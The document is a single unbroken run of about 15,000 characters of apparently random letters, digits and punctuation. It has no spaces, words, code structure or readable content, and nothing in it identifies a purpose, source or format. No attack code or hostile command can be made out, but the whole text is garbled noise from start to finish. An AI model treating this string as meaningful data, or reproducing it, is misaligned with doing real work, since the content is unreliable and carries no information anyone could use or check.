ukyED+{Y+:+DSYD2kTtS|:y_F@:FD@~DR|(|0|reny22D|hxiY(D2CSX_&0JqL)V-BARAAIwk1:J_64B+ptp4(29}q}JQD5ECDtFon+)s|)B^uOFN(2hr9:7]/L)+soLBE{~h:I&+tsw@4weD}~W22VVr_}R]]{:T]yVzF]^W~y^etuRKfT;W//~OpA^))pNdE4&yeK@(r7-drYo)kDk{fFSD;&:]TV%&In(EF@7urho]iW9]L6/y7IY1JftyV]ABV|VT+_-kdCrt;JxqSWy(E@B)9tiKsuNI_pkzr9r(iw6Ru~QOdDx1KdCxQ:zuxoQ]nwh@//pr&_UVe|^}z:+(&AK}zw+~x_9tkxu-4(Iw}6ru(iBSVey2ChTIJFwyU{x5Y%9]RuWrqiiJ:XK{0NO(4t|EUVy+OpkxV-dyY7NIA;n(t~+UyI^}&(R(V}ADBS-)r_DIO6VL_44u61ppYs]d/SYqp@-&x{)zQC/9nrp+(zW)p|D)7zsy119wT&;uw_Ni_urVu~7u+B/%wIL]-wAAyi@Aw;Vy9|y0WI-{r%KW7k;y_2B7xBB~2eD)VXfAXiOYd0RLTF2Fh{T-R/Rt4iX|zirB0I6h~xV2@V/Ru7NIw|pr]pS+&|/JrtwIq5N&Li;4st/4r]-6rhA0kVr^xekk2iN|Ex]~L]O]_w7r@0_LNK7rSxF(N1NWwwq9:EsdOI:_Xk)q6EBBd5|osA%V+Xr6rnnBLES6(xT4pI{7Bui0rw:(pBUSsd+QEtd@@DNErwx}~^nYD+6/+q}BB91xyIWI-pqxTX7Xs;QO:Oxrk{R4r%NyrNw)dqzDkfqIYfx/kQy%^F(k4UQo+X]Ww9+:NWq4C&xYEk4iW-reQkRU@|xfO9dsF|~s-D}@WDu&IQuYTf@}5h59nQ}zr)@ys)}rUh_XQIxS;4NQI5Yuu(J7KF}Q79Fnqy_ES5sYJi&]6Du%etNL5sw@xNEzef@qV{UAy0x:;Q7A%D@6d~xd0F^eoIx);{diEDT%4Nk;1NET(VR_{(q-O9y5opAFu1:QN1Xfi5sopfVo4::]efRLTN^:kV06Vzo;5xou2ownsQ49)yN^(T@6:1ND)Owo:D_EfrVyYR7&:wpJ^ruqs5w4NI469r(u/pxY0FEe]}}/+dL7iKVno1s1uw79F4p7BLY+4+x64~ECpYyXDQnDXkJB1Q(VsW4h%5T@Jyntn6Vpe/W(0+WIW6dTd/Rp@20FOt+wr0prUAs5Ff2p-(&h+)X_qRWrUh9_d4yIB;SN_&TrqoeVDLeptTs&ynA(-sey4+eYL5SY(p(sOK4Ly7@{dRxn}f_OS:)Y6XSpez}Yh+fW^Nrq@IwhKi7h+WJy+(V0YiL;2%SrS+_s@UE;)L9IWhWrd+Jp]^9FU^2_WdOYU;NRxdkFQ{4)N{9&-7-Ks;k{zzi__4CpY@/C]11Fp;-UJK/-d~_^/t{N2x165kCpAo1uuJUV1UrxkCD;A}f;@Dq5xf0DhD0f1(4Fo6orwo-oqR7f7N2uEK;RwD|Au94)N%ef%eKI7nQ]t&~%/+7Y/{p;F4/oK5A4@|%z(iI/17IspIITDEr0/D-6yICd1AuU96R_0kN~XqUD]u&rK:+fkf}+o+OQ0n60w)@01^JWo/kh/&9Yk@~]OI]~_AXA@w1h(TJoYkUW^~tX/TRu}))]S]%C7A@DXA(XQJ)z_KYU-xe/{:V+rnx{o/InATx4E)Nq-w4~o-xNed+4EyEk%DO}@D_fwFK(}D1]s:uf9i-x4T-E{kKFK-XAswNEuVdd/@dD/4/+@O_^1iD|oI%YYO)s4yp6_o5;weYD{:)r;(x5wp;eIe~E{ozOr/KJ@{5~}w6x{kN]xD+Qwo9|1d/sriyqw62^w)qY{rt&@+)k;e:Yo~ETLI}//I(%&A@T77^9Dfo@%dD:ee7e|_EJ@KL2CUB2T5_LQ&{KDX_w&/rXQDx5B7zpf7EE(rEu/%/&y|oJ%-wTzW|]]~oR%57@hOhe]&0Y+]CxfI0Au0(U{ekq{DUX+EoRQ]6@o%_uECRFyBu4E9xhh-(0JN2wq}1_|UL@dBd//WCxr4Fxh~y2LE9t9x}+yA24A5|z&:(xx5W}^}i:sTwD%rp|&r/hy)Ndf-:/{rtr;I]6f-:rNex)9A-Lz]p-W:^;&)}%Q7DWE]wTU(@euhRWSAt@-yVEExuA]DECqWR{0/p|F9fd&~@&N2quBAwB~4R+yrCh(4p~iJ@Os+&u(A:kC+(O5/rr0DYfWS)]I2kdki6-1ri7476u]~hhLq)LYz+K}Io/:(@5U:|d}UVB9Lk5U^V/xuqn]f;1d2I]9/h;u(QV/Aur%Nn(%2&Q/%774nQY/eKVWeEIu4T:T^edUDK4ydIrwFOF]O0y;0+B+iC)V~AwwJ2O_YBzEpNQTpDoEBU;J+CykyoT^zOi|CddCqhXL2riWELE+krV5{-ExYd:66:5i@;Dz517wr:I:D9xO5Lt)B-LLhF2+dzKf|u^OhJ}&do%QztteB(SL__@iy6s%oSxrzW5rWEz7tYu:q+hVozdx6r6)z{y@zIJxOF-J^ONr}NeKunzWUt5_ROxqdWyzu:z:r/Th+D}iLT)h5prN;_~i+BSoTyhIpIpE16yCh9}2kBWEK1{Ci6~V9_]Nt:O9yK@_{FQ+Ti0^f0hFOr6Q4}&A&&2X}f|E+]WCLSxh((rwr|/qzTo0CttJx|O_YTyd6EEwK0TW+1hT+^41RQx(|N16Ropy{sWw+rIBI4i^E^%I):6)p|z~0;fQk_W-77eNqpoz4Yy|+^&4n(Vz212IxwKsuqSSt5ekVhxp:&E}LOOq7z1)o-OD4q^%kze1t--Q6_(uxurOOoy02)Ft:4zWDOuBFFOO{rI2^66z+0NFX0/IVs9QxVES]f2;-y:7)R:h+o(uy/;02JUqw0AWBpVyC-9KxOeQuEhkSo2E:FIw;]Dpd7wh5+KXI(qVDFFh:L:_4h(rxtn@L}9h____@@%WE++Luwxo_I;WxC}spVDEzrwRnJRrri+^)pVCIR:+(dt6xIU5sSWh^7D|IA5A~/%2WO20_^{t2qVo|IN@U/52F:67/Sq|J~@y2I{V2d0f_;zxOnS()NrioSi:Xf~YYd67;w_{D{kx]qAVw(uW6E]4/{VxAx%z1%s5LLQYYXpI_6EWutJuIpR9T}(huhwsdSWxyyhf:q0|N9:Kuuh0pfQS7~VhVIxWK/iqp6C}U+ue/VyW/K^Y~EsRpx6{+pBJxWWu@KIix:K+p&QoA]YyIJ}1+y-JTSye/uC)LpkJpTo(||;6Ekp~XYxLE^Qh{L5TYykJLss9ie1rDSe&{IRw/LyB:VqxQ1IA~6EySWS/(IWIx;Yr]o6;7+O:pxBULIi]~ryyhN:Vrn:V++6|zIUOkDO@iezo6Q167W:1qwR7OpI-&T-df+zidwR|I]}%p-T-TDioWhSryA2hp{suTLL_O1i%D-{15UCYI@i&2kLNJ0f~ViwAy%Ex]CQ~fxTL-q5yJ:o-odf+rJX;eOfAEEuKr4DI:L+(6JqzA:KT-9fdxhRrOrrF)DrBzk;9ENn2rq:OIruVw~U^uYxW4;Up;NQ)0CKoBW4BAp-|Sk9~kx|C_W6(rouR9oO-x/s:^Nr&n~o}k]oWI4xp26e+ENnyk50ff(xr_V^Y{S^;JfnzukU|{V^(^i(QK%^uVdJkA-:Txh@|FnxKoLho5w&JIh;d9rAipIpDDIrp5rkrzpdpq%iRDhX1noDTdK;-YDrxkithry64nhD:;oyf/0rE2-]T^enOUkXRuLK&%@W(rrq6~|zCrxC1pd~:-(WAYskIzWh6f+{un;9N;ywe1fu@zfzz6]rS];7NK^heDTI{fhk@i2IqxDyw^hRkxDr7)-YJ)E;y:V/0wARYoxRWz%O%+w-I9k;uuI_}KA14@hrIqrE~N_5wIu2IhuFWDDRUI-EF:syWErK^Wx(nprVJE{7QC9}Ark1Cp6A]DL@r{6fw2/eE]U}JEE&CzRE4XYNNX/Byu^A6E~DR6_62EN5)^RyqNd]z@DT42:(fnk2N_NDN{r_E7NxCk+uVSI5uh-O~h%Qk~(2i-h/0Cei/WxAnW6Uyz5zE^oK6+;7tK&7r;SIe/;yrwT6L;r_xp9xTOD4%O0WB_u;re]^wE-~^~@9Q-nu{^_rB}/^]t]z6h~SIouweWDrBonxx4zC2^|ORnyo_r]:dC]Yu27kxdwouSF9|Lh|%Opu9IX(i)LOAp_@d0_O]o0i/R%Lq;y26(i~92BL6U&A9WWW2;wu(W_FNu~]6RA~Op]D|zQV5-VxESB/k|2@w/TV~7SO(|-:i}+F94rN4%L--@tEx_k+u5Yts{n)F}oruC~6{uDXEN]5DuEUwqzWxJBII|&yIk/|}L2I%thuR{-r{i-r-&EkD9|KhpIT5Yx-I5rF5+6Ud0]LKzk0wTw4:xky|16k@+-RL|~zEB+R%WtqQp}nN+i|B2S2Od(hd+2w}oIh(6Q;Jr62EEWx;&uS|;noQdh)xw+~SR;d|iIw}I0E+Iwxf}u&;RC)@5((wh9{q;Nh4E/ruDEWrEn@wuren)n{|dWze%YzzfBdx+eQCru6C-p2yEDk(DixwuWduwUh_yE}IN+WriUhuJ@nifW4DhEQ;iFzI)BYWi-RJ};u^w/0E0)(9-{-if]0i~u@F{_KWoURdK{{B/tpR5:6AW}5|kAD_syR{-WFS2)RsW&OiQ1WkyIRs9U22tQoyu^y((nCRph4i@(Ah:qxrr6eC9^1AQSIz(DI-ALIx@]V_~rpDEx)CouToDDrDoRr9IeT;0|p4QV|0SVC~yExrYL9zE|kihs@es~R)6pyfzzREtKSzJru1O6izf)~I;kIAEn2o(Xy(t;zeV5-TqxL{Bu&oe%dpSxeKhqAp&^Ye{dk]4oooDkp1kzShq4DB:INu/AzrN|Vhw|56((JY9&XiNd(Wxy]wKu||uE)6OUU@up-+4uxrr/QuEdy+Ihw{(Qp{w%(y7ye/zV9/-orR/0Eif6o{tULDpE@n&iI@:&h;Wu]r~U7~L]^OIusK|9i;n%WW;t_DkuSWI~]h-_0K^-W&UeXY-&(9w_o_4Qn}(6L&x_~sE]0^kY/:x_Aq+7w0&1/];61Ri%-XCB-Q/WW)}6+Ku_rxn:-wo@rLF04zfKWw~:0rt+WD@0wRABWeV;TRD%o(xztJ-kWrsOr-Bxtf)zwoB%xQt_W&{S5y6kWpK%oE/zWWD_w-YWW|qBoS;B-Ee(tQVL|pd;z;L0C5{;ixd-OB|0wKSOTee{WEqyW096pS~6r^s(-r)oO^w0o^J_wFEd:Yu(u~oBInoS|EU-R]|L49pV:]i%+9/Y1::RpFrA5^SX5rzVESurnITQQr+6F^{x/RwIuiy}yFrNU6kkBiuxw6w;t;WWSruxR6rrNpE)K;k6}5ER6:xO5y4(N;@]/i9OC;wr%rr;sr1eErTR_S0hDrrdRkFyStx&Frw4+E0irxF4_xJAQ;zqKhxEWS+{2_ut+T+Eu6w@{x~Wd^+-D+xyeItw^zS%6;wd@x}oIk)o5::iCzT5or{D4rerurrtzr_2t6r96znSO;54O;51X:{7}x9frhEf5|r(-6k6dSrA76X/1zrWL6r75;u9Dxkr~6r~_pryKuu^wzu~iT%90ruiKCuRYJERTW%]9pOw2pxsL6y4XS9]np;/}U-R-5IpdRCEx~LJq6Lx;1t:q:yI24t66SES~uRpx9rpSwo~fBRJDAzR~^dIKW-NIRz+z7KhR^1up/KWE:TkS^6R_VKye2~~_fTLL0i6xkIxD;y9p&(6VutX(Qw~DJL~KDEyRzouu4ous]orr~WhQN5r22(rhO(;_w4u{YTrEF-Ry;xR]K-rB^pDBX05TzO6u%DRoV0xuXrRuB{Tu/-rCWIupKWhuq~:IsnhDd4pRJrq-TSrU5+:pS|Ws%W9+OJrx(0xUoKTYRoCFN+p~r+4)YRyp^dwhCd5ed46S{1S|wE6~:tkOp)w^p(9:]{D%xT~J4r~q046}2uI}{0DrVy6X{};t^u%wR}{zKL|EKwWO906pE(Ky:(6W]/pr(;;rrEyW(A(W~^rEDBOrdVk|nt;yC/;p;6%D]s:WyuTrIoIyp-/r9reW;fKELtOE(U2r-SLry{kry+:r(+LWzrSpJV@zD:^u^t0w{CArIQLWhLpyRUNW^D{-])nyT2{Wi&;u(LiWkV]rWNw~E+Y:sE%I(-@S@T:E6/(x:9;QEd;oO~(x~z{OypT4pdKzJKr:L6_1u5]]EuNrX4Iu|7/WfrBt:({WxQ@wD6nISyox1_BSoq}UK_wWfDWrE2q|)O9Wp4%ofD6W]t%EJJ-wsseEp-_W&D7uNQfE{B^r-%yELt:Wp6TyX/;FpE|YCi7/pudFrx|2RuE{xQ{z|99QrEt|rux/puifx](YExrJ6uWK6~4_kkz2r/h}xC46pkA2wB4q6x-2wBusEhuQ2yW46{SK~Ir|pN@-z+(DE~2kCz^SxBfJk~hn9wLEukLor/kz;Bz+CAhOLBU}DhkY@o]D0-Y}z{O6I5AoS1DuxSp7wkp~r]VR6WF0zq7TpE(4it:/D9u]hid:B)+s}i+{Vui~6W)1CVE2wikrr9&_Ci90hWk/i97/C|OiLrQnTk^_Ci65xu7Dxk;2C|fx@x;5@WyDhe(L}t~dT+e1@riyxwk6xxror9-pz0_TL5S9CBWnuBkOCxodzu0Fxw/{sS}z4r@9/DhWtDJJpW}IhTprpdx]+N2UOD6N-h^RE]C+F{L(ut0dzouhdFJxt5e}sQe%-iE_(:xQsSxIuph)9OCpXqxiiO67hOp0WOR{Ttx2AW02{-hk:NVqonusIOpV/oh2to}^%NrVxDhwCQh@oNhsyDuVTWr&YOxB_O~uw104%OxkOoTrCr}4CQp~YyB0rOARx4ri0p|s/Dt/7yNJRrx7pyh9RD+B{rr}:IrEQW]O(DJ6Jp9z{-q(XIx^Kowk)~6p1h}rn+SoDf6E0Nr~kwxI0o9~k+TUhE9|D(+K~duq-fxu+qVAk|w]SF6:6n}~A6pOxR^q4]q}1}X}{]@X/(w]-(4-2NTpq~y]d@D6KSUAd7IynRVEYJCAnfSIyV;WfDTNJ_C-AD^rIoQdQ76rAJoNf/oWVXs|d}ANy7pr90/-k1nw)s)N{/C-&DCt;p%D;XsiQ/xry%5AyIFr96r0k}/r(%:rW1TrE{WrWEprf4%oYB-Vw]|tES_QRNsfCLKuwO@]|We)4t{rIR-u7UOLz-iN@)kwh;yN0&dy:h|A@BrF:TWpLX]WTQLRI)LQA]LS}{{IV:{-&fn-7YXf^6)xo2SUB^oDS5%EACR-q7BQ)NE0YYVWfRIE1JCYW_SIy:eOf-K]5sFWis1AN/zWN%F-IWYNy9WN{T:WpyYz4D5WC/ysue6hC|x]uCQ0R|Cf59F1VreTA&;fdX7Tpwt7rXF]sE{9IweuC]w@6wYU6uk6ktq]S|6z6uNfSIWfSz{wLxU^]pN{rzTKs(-;5p@DwU7{6d0:0FAu@o7{uwwSBRz1uwNVS/RE6S]u0;^VBwW+Cq9fdusVVx9YnhRJ_}s%&UpR]V2Txi2ehNB;z+&ser2;r{4^NY2-uYz&1^/Vxurzw6rWp]Q/D9B+Ce&nw|pAC|Qt0]Y709t7p9dIrkkFixNT&&N2UeXO&&o;Xi&eO9i16Ed/KuUKrEQRTKYyAE(_@nk0wtp7h|uDrrp9W1;x6uie69KAxBBVCOhq6|NE^|N5](/}U-E{)+oW]IzdEKAB1-hU6Se++]qxE-@-E4}&{D^OY~OfRL}(WIwJ{(xqFqSi6IuEqrpn2qu}/-Ld/+nAs}-d%T@u/nUUnALLroo^ifLJROp{s|X+:rD+n-;V6;KX:psF^w~xJ%V4hwAs&;s4;Ir|s@-q1Or9zFuBO-rC1opd9trefL@11NU1R044t@u}wopA%IrE:IhE6Whk2ori}r_h{DrXYEr|J]}o9Oi4B@rS5OuqUDr4LWp~4prEzDp{_Or|R-nE&_2y~L6xASWQf}rT_DWQx@OTDW_1wtpFE%1)k|5fD-rqQLiVxiOW(pAJ}-S%+F]]7@t~fIpw@od~@pB7Q{x-Wp^E}fuJF+{5hq@u94iEJNkOpYS+W75I2itwSh9fzfdr+0qk5LFOQTrWIrSkd5wOuFCOxu0WW7T;-){kOooVNtpy%S%DEySW~rSW+d%kL%OW~/_yLoNI+IB]NIyWt@wB{CKkF/%Wy7YWB2TkL+YWAT4ipt0WWTit:u_NyW_;-oVKRd%WuqKr-uTty2pW(UDWTuLk6(-kV(@kD]F-O2-EWAFD6~2-WhBxzu@o^LBY6XKz|2IpDNp6f1O)E~irr1Lz:rTdJ66ux_WL:r(AkC/rK@dVkYzxYWS~oSJJp9nr_2/-fO4VoL]DRrVxQrkWrFhDV@/;FT4iQR:DCp%De/DW1C/WWuW4xwk+2Xyz%]%0U&Dy)7wruL;)-rDe);;I15;ux9&DuL7I)O/r:wRn55NufLqrCeEyrww)Ywy7prnIXRk_xkBU^1BV6/66~INXWKz06w]AQRB-V+qfiN^_r}0R@WEz@+@h-yo46S@)^/:WSdW5hJ&Qxw-^pzU59h~1Wdo5W}&AN_L%hkeyIxAN%+Oh@W(^|^tkQ@%Vrud;7_r9r9rwYxe7Q2kzIkBypX{5U@d5puN709N)pr7e);Er|LXL1X7Dus_inXN)A@Ws6|Qpd9inCe9%u)EQC@SoprreQ5y9nDyR%Wx~{xAq6kkI^29xxE2]xRF]wR&erL+_I%/4:dYWOs1~Us{AE7@U5Ip+0-oLAofA:fL--CrQo^5p1uroD4{6wW:p(+Kq-~nLrphqe76i54rt7dxdBfxynCV^f/U6:O6U/26~N-hN2t6Irruk6&eBXI)sXBnokpSKV9Q{BTrIf9_CWI1/KYu6NpQ/X%u;/{h45e(@F/E1&^rTepV4@&h^}YfoFp(s2}u1O]hBi0X|;Wrwo/rT;IrOWYps]nxpAI%zhDrof&W0SF/;9irn4Ir{~&/9Qp7+kN6Uk;tfwQuR]+&)+hsVuYwETUyf:f9f1kfi_o&]o&96xofA4&CqShE6)7xd;@6%O6;(0)B_)fer2(6iXX%dpfpWA6:e{|%eqNLru|r9;yWOALiWV%6pAzCrAJq5@fyD+t_rhwCouL+CJ5hoEWLyIxoky-kW6/}^QoFors@Yy0u&LCD;dz_r]591ODpefxusFp@9U@Js;%5OpTVEIIAkQoNDzz_y]drrpr9KTE(;ekTp(&/R-_5]kwWiLdYXR~5k6R-6K+&4UT}z]2OBI0eS)KE+^^AKUY&4zqE|w]p-yJ2CT+E|NqTCQ;ytED/x(pRwQVreoQ1k20zNzSiSYI6(+0~uITUzKN-yeXKqBf/oOfIApwwTL7N9OkD(OexW@0d20(d(_:uOrdA-4;AV5ssT^k]/nN{Nuso-BzwNLL5;xu{]@C(ut/y@1L%w9ST+W2BKnL%&tS)%7%07:2_(irE}~kB@]r4Dh:h^Bz@Ww]xR~:}trkuzhfuQI/E4d0Dep&k/Y/wk7x%]FWB(Xx@E-Lwz7@i~A:kx-O]Sh_J+d~KiUI2K]OoB-UB+Ui-/L9DD)]y1o/B)N-h5fTQS&IBo~hRWEAr~{y]h|IL@pAswTB}SB]B2|xu0fS(qE^)(A~OrIt1&e~En1(+]NNWA4OD]E6Ceke]|0Nh~qCUe4CA]e&itV6AV)nOS(Rx;9hSE;LL9tEILK-h~U))72O]6X/RrAr]BexffSEYTsBqDYwN&S&uX/DE;A~9Uuo+UUUd5Sqq}0@Fqqens~V/oW(+4urRI2wyWx)]F~EOWB~yyw^VnRd]t9(e1VfBr(}/{x^9xC7VV~x^1Cn(K(~q^h~~S/;W7EeySdr0q}RfetRwKVV7zW]f7/-EuLX0^w4n4/hkV9kenQI]EU:0i}dIEAht9i2]kypU+r)rDqrREW7(zyx965BDW0YNuh-orSC-&+~NpoV%yIid+u6B)yV-66khptrQu+w;e04h&Qortuy&]oY]fBWK-KpW5OF-_B9w(Vr;x;NNfT-oonKQeCCEBWQAufw~Aq@DiOtN)^&-w0hQS{])|i~]r{Q:|e;-_Ud7w9kkVF{n|(qftRIxiVDWu:d+{u62wQh@+fduzF~Ne/Y)z^((yWr6/u6u9L~2w9fI5wKpRX;@70|R2w/5k5wIXU~pq{72RCud&E~Jrd}}E)1D@pu:9ERCfy/X]WtIQASp~}Qo_q(9BB^skruzWdTVLF%9%T9uRo9tU|wI:e{oo-zzS6BA5kn&u~kC0LE7qEdY2DuOI%tVni++}UyI-(-9s66OINEDziF|4}n_s]eBB|A}WJi_&_At/9YV^{A-eV5W}-{sC61C7{YNf~(r]YVJr(&QznBkD0sNOoKOuF/eet+U}Dxw5iU6dUQCeKCuipK|%YYJk/BLV(:)}D6IdIUJ9}ku+U-wfL2yuIhzsAqqu/2ILCRp-BrrS6uk25R;@s/i7StB-:(Y|1h6E%WR@qkSrW74]xxY|4Cdfi+]7S0h~:2sYreQJ9xEeJI64KErxRo0+B)IOxs2hi5hwII2EV_{W{CozE-R&+(~&JurRhV~r+KTWU]xJrwqor5ux9opWd^SW+/nWuw//wEI_4p9TXp-~Sxo}Wx|zIrySRRWdICr};SS:oOiEWFdi^k+4nr]u5]ni}Ex-FdQNBXkDAqW&yUBJkWWL(~|Y-xXkeWuuz4hpBSupoBK0wEqx7WI~zTS9Uh&p2;EIrk6y-);eyU4oTVpit(Dw_7Lyr^-pEwi}rCr+YWrR{%0~@SuI0kR|Sw06J}2;Iow-uD^O-9+zEn2]kE/T]2yEwIdXE+{U2r7e/opREddWi5dYE|7+xr;rrhh09E:&sB6o0udSE+|2wxxtK++LK(QOS%Y+r/ur2~IF4DwRVooBUK0ryzznzN]~nurq7or6i;+(QCp(LqN)^+n:-r]z;ySx9CKJWxOFp|uAh~~d&woC%oOWr(Vy]9A5xxk/rD~6yUTB-%-:;IKr6&WhAqzENn-h@AR+u99dAh|&w-e{wDwTOf+Uw/:+ph-T5|^VOyu4-QRDr-TIr-kzrW]6]duNu&hJIF~WzoUW{(nXkz|/TuWS-DrrT0Srk5%Vys}wuBkUoz6:2@|]N)%y(:t6x]inKTq_ERruWWi+ET7kWK)e/QDi(yB+]/k;rr(:CN+&u+SIDE1~eeYE-SUCzE7%|h:d6JshSzowIs7WA_s4IWn7hV4h_++U0BVVf)2Cwe4~5O+izoEkhfLhr9(yKWx}^k9x%4h}xLfp//@ryUQJxrux|qOxFd6rLE0Nxk9Skyr-;tI4DzqRFfNkuwxhhT90t9TWDpC0fnBSS&FhrDL+IhK_pr9zRE0%}TF1LSpp({L^u|]pRpYT(wudDWuU_C%:^V((BU(Qpz6_1]W2s%:o1Ax^xuh(~}q/oDrihd_Ury@rfL/@hxN9IJeq)q]Dd7Dr1AwErJ&uOr]9eQ~wCzBInrqzrVu6C)+TCRhxfIph+NOsw/QVnDe&{BDwKYLu7f__+ws4dSx_UE+1e%-)p0(t)9]&q+|k16SLFnD6B_Wi@&XWxBe(rVF5I}6Sz^L6zOtxIu~NuFnEWS4OVyzT1r9~+-d9YBW2k0&un}osW)o}T~oJEX|sW_f+EiL&kofx9]V{px_exeW&:s4s1%(4s%r-QS+ryYnwA|p9s:wD()Dz%BoWyuC;-2keRh:u&un~L{VVk5^-u{KVq0tUxuT006}p~k6{uxS;kW7KThxf;rK6SN-WrWtw:d7OzA-O}rK0&9FdSLRhS+srkWrW|CkU%or7^(QpDe;{}esR]7~&)wBDe0IACx-OACf)XehII+w41r(IJ}//De~7C-RTtWD-U{kyWI1|y^JOVWdO%T@67&QS~e0i+w]ErE;%4Ie0-n)S/{]iiI(J2p:YB@UxKp+;(dh(0y{Br|9O-BwN|n4SqnQn{45X]u6_y7o^p9er6rr4^Eh:Y^XuJh%(wL~6yFwzd^d20yrWLsqEwB1Dk]5xXJw0FE%:CeNL:hw9rJh:6xn(&hKANn:LLeBKIWL5dDeK)zX_+B^r|Ok9-nJx]5xX({7AWf]k/6z_LN{_05&@k]k1huSzI(4SxzzkE{tIz+7QxIW^%s5w%%W;~F/YIpIe9V]9pASsKYqSIBVypYqWRo@Jzu{IT+rSNyu+V^+EA_|s4WS~66;/{hzAfpdY-Td6S4rF{h+BSyN05xAu:qz|]S9e%p^]k6D+N/dkwCF5{Q{_Ohw2kE9r72VWI]Cz1-5A7o;KdYz}us7I;O}_E(wd~5OsYN9rNIIKJkT(wd|wsAV:4p9Qss(]yQ]B};ny9VeA}A&w@{-F&EA~5_zE(rEkkudOCK:AwAr20O-Oy)JE5V(Y@w]9pxXIptC]Au]~p(IsD)sqkExJ0|_YVIAFife14fr}UErY6VSY^|so^VFX69d)SErSKkdR^])eBE)Es~65pr]Lk;V)~px%orrw6ux{KpVYpxnnBtiws~n4VkD5&rS5|r&/Tw&TwyB7r~u:hB|DIi9N|UIXw/x_oQW~~Yw9CArsCUqu4IDTfp627W@L/Q]e2p&z~u2IqBky0Ir6VB2D]r|I)p2}]0Vqw}295oI}TFD0z{@L^UhD]IIX}Ip:4FV:sRrd~u|f~~CKRAIDR-DkLI&/Vo4ehEpNC+kpuKr5dh&)wpDi6-sALrwuW]4]T(0DtKIRDS6r/p&iU{^D|KDB7E&IRUTD{uBIpB@BF{4S+DDSzyIUr-sCQIrz{(s^OR~xC{I%e]]hVAwpXi-rLkrI0rp|9iWxOYD-CISUS]&kyrWUXqB~1U0|/-IJL+o-kU]utTEByES_Lhh~wI&hiYW4JYi|WIrrkr}TBSID^-Ih{;^eVh|r]r/QX0kIrTIN5IBE~(X(E66N}n}]+e]Ww1o]T:Ir:SOUO/uu%:5ExC{-DNKky]iEW7T+OpdOE%-prq0uByQy)VW(e4t-Iu+W9;EE71X;9Vrir25NkNorEtp-V}&YW|0UC^/-yx]SpukEIR}+0z7~L|]EpdCWB;]Wpf&EK_%]x@DyI/RyI/{WO9kSBWypiXTrW]nyrXnLrY9NoX9JoXFhU5LUUL~A9JAyBT__r;KWET2^BtXO6{-N1uK(o;zLB]r;9O%Vuerx9D9rBiFqniYywL1BWKw6UhIS-Toyuh@J~NRBu(OfO/OE0F5V]X:EJAEU-S~W+]d^]w/Oyso+Di:yYrt7%EwBIr|nq9~UI^E|id0i47Ntxwkh6ru(pz9X+uNw~uO}^deQTirU6u;5iu+zrh-YAu|}4iwY|7}Ur^{i]w92xx+1C]yFpWrtD]LNuNwfwSIQ46;ksU&zufw&h6pV~xx]6u9qDupRTuoBCpETTEoq4Ex-puIfpzdk@;B&rxn06B-}RqzkwqIqwrtQKN7nJpzNuVrLhVoKEpk)hryUn]Ldi]9R4CeDwuwJp]y6KO95ppXe|t^&]U|RI+fX-rU9hrx}Rr&6TEtARr6IUh-|wEDoru;WUC-^R)-(dOCu:]|-q(Ro|yt{x^}A6x4Di75EE7(-~uJW2dC}Or~iT7Eh6r+Bw/VRh-DLSnnFU+0F)qI7q+9A@Jr4Fr2{1W@pWLDu)y^L/O+h%yI4:rIiuWDBBi9D4(rt|J9@{I24o%rRfEr^QnB9|kuf}WqEeO4i&%}C/Lu{t+SI/opLQ-Orr(DdxYBD2nTt(RR]pLDBtWT}C{p0IBpRLDqr%NDU]RxyUUuh](JAfKnf0(2:p_~]6@}OrKkIJ;IWWkp~KpDByfDD_:n|kY01@oO]_dSY}-CWqdO}EI~hLLpEO+d@+rsODYz1W_RwSDwDKIptN%rT0S0OQkIrI-p:Bqp|niD^{dpzV~JrEODfYq|dyqpi]{rF+{p6E-rzTBpI9Sp~s{dNI~s4{-ppVB/KdL:UJDIF{Vtrrk;Wt/s(wTnYEzeEy}kExKTh:ok67@IAQWeOySC]pSJEESRx~-SrLrEyqx:yux@zfBuJTQeWir5xY4QN-nq~F22-rekA2QDr~JX~_7;Y]I(;RfTEW;TrtNyS|NnLuA@OALCiALq(1J2rBNQW6Li^pT~6hVWk;efW;]Dph0(hnf4;B/6y+~2+ni@rtwNB^|urQz/-;DAhfw~y2xxEk2+:XUO_yn;xL+suIF2WyJU;9ViU{uiyEU6h5B{rQ&Bf&xkLr)];4uqFQI]-xLeBkKkO0V1]Ok@rxCdWEi{N|uEpE2OxSqNrk//OyCnz_LOY9V{B{UO;~/:7Q9&uSxuyiJ6E&x6Eqr9uRrW0|x_9TL(u@(ki9&esrw(Fs6&u4uYu)W]~Rukt^uTV1VxA4WS&VpE7q)x^ruIBkEE42k47ow4|nX47-E74nqVtnVpyoVS@q~ppzukqSu06-F5B5O;)V]w+5]wqI:C2iBBID(BOCxx0Ck&^CCe1uUD6DyfA9&feEr6/-qXU@F/K)CNs4w@:oFF+nw]LRr+E6u]+|SVhqx_On_ESCeQ|9_}hSxzyhu+CRw9Xiu+x4D5_]kNBxrSiKd(~JW)0hxSV]uu7u~NxDrEqxx]x4EKeKwifKrnR)rwB~rESwrr%%CFSdxKdUu9k|x+(Cu+Lpu]V|/r^5N6+xoE((z|]sSox}%RBW0CO9L52h;R;/zB/wY~ETL5t-opEoy]E;rS@eo^T4oV@tO-6CDi_t})ui~UfxY+)Rrz]Xk4Xp%tAEIT|ykxU/}huuItVi0peR6-}WLp9iqAy~ETEz0I~i0Iz2%5T|C9pLL:QJ@|ru2pIIrLII-I^nI~e|FwNrFV_EdrrIprTQErxR{0C/-p~xepTESrBAEpxS)p9-oLxBODUX-rkiTktO%J~u(pyNLr~%W@_hxr9k_^E]kpuzy56S5+TBryi7eDr](DCRLp6LDrr;{DIr0rx2yIE%p]prD{|hR59@ds|/prY@^(%XBu)pRiDpATRU4/s9Qhw9t)S1t%qLS|E-dJ1EWNW);K:(&yNqr+0xrTF-W+;pTOOBYq;{f|@6eeu]9+-)1~O-FokVizyRpBzn~9kktKFSShsIBqprFutrreTLtqEr^w9E^nWEhKN4tyB~]V+Oq2tWBiWWfiEuY{)uW4pr9-9xKN5ru{N%627WwesrN]orV2tWfe~Od9X;4V(IdpLWwUKK@zOrx(wW(9rru4Wy(XyE)frEwzE;^y-ryAW:ISyL-0(}0~Ck{sY~/tEE]&LIAkE|+&SI_7r|f]-p6:xYTwz{Q]Q]O0YW/o;B/6Wr)hunSxyr/9DAC90A%WhK|QdRB~+]x4@rIOzz%;eITuX{uQQ5:kX}|Eo%@Bd|r%st+-~C]/:)BiS^&]suWxkx2iy%@fo2+;)xrL0+wrtyrxs4wWpRrWnpuX7dExUiuuiIu}wTJWB~4Rk-xtQx5Kz)5&A}x9Srrdd-zO/pw:hSrUS:xB{XdKW5_e/wu~~14Fo)5&F0rwW6_DB+r9^C5XhEu